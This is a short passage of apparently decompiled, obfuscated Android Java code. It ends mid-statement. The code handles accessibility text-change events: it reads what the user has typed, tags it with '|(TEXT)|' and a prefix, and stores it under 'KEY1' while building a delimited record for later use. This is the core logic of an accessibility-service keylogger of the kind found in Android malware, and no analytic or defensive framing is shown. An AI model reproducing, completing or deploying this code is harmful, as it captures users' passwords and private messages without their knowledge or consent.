 else if (eventType == 16) {
obj2 = accessibilityEvent.getText().toString();
cVar6 = this.a;
stringBuilder = new StringBuilder();
stringBuilder.append(format);
stringBuilder.append("|(TEXT)|");
stringBuilder.append(obj2);
cVar6.a("KEY1", stringBuilder.toString());
stringBuilder2 = new StringBuilder();
stringBuilder2.append(format);
stringBuilder2.append("|(TEXT)|");
stringBuilder2.append(obj2);
stringBuilder2.append("|^|");